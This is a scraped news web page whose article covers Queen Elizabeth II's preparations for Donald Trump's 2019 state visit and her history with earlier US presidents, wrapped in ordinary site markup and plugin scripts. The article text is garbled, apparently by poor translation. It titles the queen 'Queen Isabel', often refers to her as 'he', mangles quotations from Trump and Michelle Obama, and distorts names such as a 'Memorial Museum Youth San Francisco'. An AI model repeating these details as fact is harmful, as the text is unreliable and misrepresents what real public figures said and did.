						<a href="whatsapp://send?text=Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fa fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Queen Isabel prepares for the party with Trump, as she has done with many other presidents of the United States&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://thevistek.com/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_837" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Queen Elizabeth II has met with almost all the presidents of the United States since Dwight Eisenhower during his more than 67 years on the throne. Next week, he will welcome President Donald Trump and First Lady Melania Trump back to the United Kingdom, this time for a particular state visit.</p>
<p>Although Trump and the Royal Family are expected to adhere to the highest levels of protocol during the visit, Trump&#8217;s comments before the trip threaten to damage the Queen&#8217;s goodwill, publicly insulting her grandson&#8217;s wife in the eve of the visit.</p>
<p>During an interview with The Sun, Trump was asked about the comments made by Meghan Markle, the Duchess of Sussex, before the 2016 election. Speaking on &#8220;The Nightly Show with Larry Wilmore&#8221; in 2016, Markle said that Trump was misogynist and said his policy was divisive and said he would move to Canada if he won the presidency.</p>
<p>Trump replied: I hope it’s okay, &#8220;and then added:&#8221; I&#8217;m sure it will go excellent (as real). It will be very good. “Buckingham Palace did not comment on Trump&#8217;s interview with Markle.</p>
<p><strong>The &#8216;special relationship&#8217;</strong></p>
<p>The &#8220;special relationship&#8221; with the United Kingdom also has a special meaning for the president. After his tea meeting of <a href="//celebrityinsider.org/donald-trump-slammed-and-mocked-for-fist-bumping-queen-elizabeth-288940/">Donald Trump and Queen Elizabeth</a> in 2018, Trump told the interviewer Piers Morgan that he was thinking about his mother when he met the queen.</p>
<p>&#8220;I was thinking about my mother. My mother passed away a while ago and was a great fan of the Queen. She thought I was an elegant woman, and my mother felt she was a great woman. I remember even as a child, if there was some kind of ceremony with the queen, my mother would be watching television, I wanted to see her, &#8220;said Trump at that moment.</p>
<p><strong>State visits</strong></p>
<p>Since then, he has met with all the US presidents, with the sole exception of President Lyndon B. Johnson. But this is only the third state visit by a president of the United States during the reign of Queen Elizabeth II; the invitation was extended only to Trump&#8217;s most recent predecessors: Barack and Michelle Obama, in May 2011, and George W. and Laura Bush, in November 2003.</p>
<p>He hosted the Kennedys for a banquet, not an official state visit, in 1961, which was recently described in the Netflix drama &#8220;The Crown,&#8221; implying an icy, if not entirely accurate, the relationship between the queen and first lady Jacqueline. Kennedy</p>
<p>The queen has traveled to the United States for informal visits and state visits several times during her reign. For her first state visit to the United States as queen in 1957, she and Prince Philip stayed in the same suite in the White House, where her parents, King George VI and Queen Mother, had stayed in 1939, according to the White House, and was greeted by large crowds in his caravan from the airport.</p>
<p><strong>In the White House</strong></p>
<p>In 1976, President Gerald Ford and Betty Ford invited her to a state dinner at the Rose Garden. President Ronald Reagan and first lady Nancy Reagan served enchiladas and chile rellenos when he visited at his ranch in Santa Barbara in 1983, and days later, he organized a state dinner in his honor at the Memorial Museum Youth San Francisco.</p>
<p>He rolled up his sleeves, though not literally, during an official state visit in 1991, planting a tree on the White House South Lawn with President George HW Bush, replacing one damaged by the storm that his father planted in 1937. Tree attended a dinner in the White House of George W. Bush in 2007.</p>
<p>He also shared a warm relationship with Obama, as Michelle Obama recently recalled.</p>
<p>&#8220;So, I had all this protocol buzzing in my head, and I thought, &#8216;Do not go down the stairs and do not touch anyone, whatever you do,'&#8221; the ex-lady said during a book tour event. &#8220;And then, the queen says: &#8216;Just come in, sit where you are&#8217;, she is telling you something and you are remembering the protocol and saying: &#8216;Oh, everything is garbage, just go in'&#8221;. &#8220;It remains to be seen if the queen shares the same affection for Trump.</p>
<p>When asked if he had the feeling that she liked him, Trump told Morgan: &#8220;Well, I do not want to speak for her, but I can say that I liked her. So, generally, that helps. But I liked it a lot. &#8221;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_837&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/thevistek.com\/queen-isabel-prepares-for-the-party-with-trump-as-she-has-done-with-many-other-presidents-of-the-united-states\/&quot;,&quot;postId&quot;:837,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/thevistek.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img data-del="avatar" src='https://thevistek.com/wp-content/uploads/2019/06/Imran-bi-pic-logo1-80x80.jpg' class='avatar pp-user-avatar avatar-60 photo ' height='60' width='60'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://thevistek.com/author/imran/" title="Posts by Imran Javed" rel="author">Imran Javed</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																																															</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p>I am a professional blogger/writer and have been writing as a freelance writer for various websites. Now I have joined one of the most recognized platforms in the world.</p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://thevistek.com/wp-content/uploads/2019/04/web-size-01.png"/>
																	<meta itemprop="url" content="https://thevistek.com/wp-content/uploads/2019/04/web-size-01.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Vistek">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://thevistek.com/sodziu/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="53" height="80" src="https://thevistek.com/wp-content/uploads/2025/09/sodziu.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="sodziu" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/09/sodziu.png 1024w, https://thevistek.com/wp-content/uploads/2025/09/sodziu-200x300.png 200w" sizes="auto, (max-width: 53px) 100vw, 53px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Food</span><span class="mvp-cd-date left relative">5 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sodziu: The Word With Many Meanings</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://thevistek.com/cinndymovies/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="53" height="80" src="https://thevistek.com/wp-content/uploads/2025/09/CinndyMovies.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="CinndyMovies" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/09/CinndyMovies.png 1024w, https://thevistek.com/wp-content/uploads/2025/09/CinndyMovies-200x300.png 200w, https://thevistek.com/wp-content/uploads/2025/09/CinndyMovies-683x1024.png 683w, https://thevistek.com/wp-content/uploads/2025/09/CinndyMovies-768x1152.png 768w" sizes="auto, (max-width: 53px) 100vw, 53px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">5 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CinndyMovies: A Simple Guide to Features, Safety, and Why People Talk About It</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://thevistek.com/echostreamhub/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2025/09/EchostreamHub.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="EchostreamHub" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/09/EchostreamHub.png 1024w, https://thevistek.com/wp-content/uploads/2025/09/EchostreamHub-300x300.png 300w, https://thevistek.com/wp-content/uploads/2025/09/EchostreamHub-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">5 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EchostreamHub: A Simple Guide to the All-in-One Streaming and Media Platform</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://thevistek.com/what-you-need-to-know-about-police-brutality/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2019/08/1564781702-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="What You Need to Know About Police Brutality?" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2019/08/1564781702-80x80.jpg 80w, https://thevistek.com/wp-content/uploads/2019/08/1564781702-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">7 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>What You Need to Know About Police Brutality?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://thevistek.com/12-sites-to-watch-free-online-tv-shows-with-complete-episodes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2019/05/thewatchseries-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2019/05/thewatchseries-80x80.jpg 80w, https://thevistek.com/wp-content/uploads/2019/05/thewatchseries-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">7 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>12 Sites to Watch Free Online TV Shows with Complete Episodes in 2024</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://thevistek.com/gift-card-project-founded-by-ryan-bilodeau-releases-nationwide-plan-to-help-the-homeless/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2019/07/Gift-Card-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2019/07/Gift-Card-80x80.png 80w, https://thevistek.com/wp-content/uploads/2019/07/Gift-Card-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">7 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Gift Card Project &#8211; Founded by Ryan Bilodeau &#8211; Releases Nationwide Plan to Help the Homeless</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-2" class="widget_text mvp-side-widget widget_custom_html"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Advertisement</span></h4></div><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300vx 600 American -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2866110104585248"
     data-ad-slot="2493829189"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://thevistek.com/"><img src="https://thevistek.com/wp-content/uploads/2019/04/web-size-01.png" alt="The Vistek" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://web.facebook.com/thevistek" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																																																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://thevistek.com/contact-us/">Contact Us</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://thevistek.com/about-us/">About Us</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://thevistek.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://thevistek.com/disclaimer/">Disclaimer</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© 2021 - TheVistek. All Rights Reserved.
</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://thevistek.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thevistek.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/thevistek.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"227a9730a6","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"d932092a5a","ajax_url":"https:\/\/thevistek.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"797562bfc9","ajax_url":"https:\/\/thevistek.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"e4bbb91f62","ajax_url":"https:\/\/thevistek.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"48f77c15f0","ajax_url":"https:\/\/thevistek.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
